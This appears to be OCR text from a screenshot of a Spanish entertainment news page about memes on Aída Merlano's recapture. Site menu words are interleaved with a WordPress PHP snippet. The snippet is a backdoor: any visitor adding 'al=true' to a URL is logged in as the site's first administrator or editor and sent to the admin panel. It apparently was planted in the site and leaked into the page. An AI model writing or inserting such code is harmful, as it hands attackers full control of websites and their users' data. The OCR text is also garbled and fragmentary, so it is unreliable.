
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Graciosos memes deja la
recaptura de Aída Merlano
By
dicomania.com
Posted on
29 enero, 2020